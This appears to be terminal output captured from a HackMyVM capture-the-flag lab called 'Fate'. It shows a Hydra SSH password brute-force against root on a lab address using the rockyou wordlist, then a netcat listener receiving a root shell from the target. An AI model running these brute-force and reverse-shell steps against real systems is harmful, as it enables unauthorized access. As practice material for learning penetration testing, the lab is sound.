 └─$ hydra -l root -P /usr/share/wordlists/rockyou.txt 10.0.0.103 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mili
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-06 02:55:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14
[DATA] attacking ssh://10.0.0.103:22/
┌──(kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Fate]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
10.0.0.103: inverse host lookup failed: Unknown host
connect to [10.0.0.3] from (UNKNOWN) [10.0.0.103] 50116
id
uid=0(root) gid=0(root) grupos=0(root)